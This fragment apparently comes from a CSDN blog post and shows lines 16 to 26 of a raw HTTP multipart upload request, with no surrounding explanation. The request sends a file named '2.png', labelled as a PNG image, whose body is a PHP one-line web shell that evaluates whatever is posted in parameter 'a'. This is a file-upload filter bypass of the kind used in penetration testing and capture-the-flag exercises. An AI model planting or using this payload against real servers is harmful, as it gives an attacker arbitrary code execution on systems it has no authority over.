 16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryIQmhVlEix1raUw6u
21 Content-Disposition: form-data; name="file"; filename="2.png"
22 Content-Type: image/png
23
24 <?php @eval($_POST['a']);?>
25 ------WebKitFormBoundaryIQmhVlEix1raUw6u--
26
CSDN @liernian